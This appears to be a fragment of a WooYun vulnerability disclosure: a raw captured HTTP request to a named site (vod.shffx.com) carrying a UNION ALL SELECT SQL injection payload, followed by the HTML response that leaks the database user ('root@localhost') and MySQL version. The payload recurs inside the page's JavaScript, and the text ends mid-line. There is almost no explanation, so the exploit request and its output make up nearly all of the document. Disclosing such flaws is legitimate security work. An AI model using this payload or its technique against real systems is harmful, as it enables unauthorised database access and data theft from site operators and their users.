 GET
/home.php?action=article&id=-4571%20UNION%20ALL%20SELECT%201415,1415,1415,1415,CONCAT(user(
),0x7c,@@version)-- HTTP/1.1
Host: vod.shffx.com
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/40.0.2214.94 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: DSSESSID=okhaae28st0rbbpdk34satv0c6
src="face.php?key=A60937EBA57758ED45B6D3E91E8659F3&type=small" border="0" width="68"
height="68"></a></div>
<div
class="m_left2_4">root@localhost|5.0.51b-community-log<br><a href="home.php?id=1415"
target="_blank">进入空间</a></div>
<div class="m_left2_kongge"></div>
</div>
</div>
</div>
<div class="main_right">
<div class="rz_right2 bright_bg">
<div class="rz_right2_1  bright_bg1">
<div class="rz_right2_2 b_98BE00 fw
user_right_text">◆&nbsp;我的日志</div>
</div>
<div class="Rspeak">
<ul id="ispeak">
</ul>
</div>
<div class="rz_right_line"></div>
<div class="rz_right_fenye"><div
class="pages">&nbsp;一共有0条记录&nbsp;&nbsp;&nbsp;&nbsp;<kbd><input type="text"
name="custompage" size="3" onBlur="if(this.value != '')
{window.location='?action=article&step=articleList&id=-4571 UNION ALL SELECT
1415,1415,1415,1415,CONCAT(user(),0x7c,@@version)--&page='+this.value; return false;}"
onkeydown="if(event.keyCode==13)
{window.location='?action=article&step=articleList&id=-4571 UNION ALL SELECT
www.wooyun.org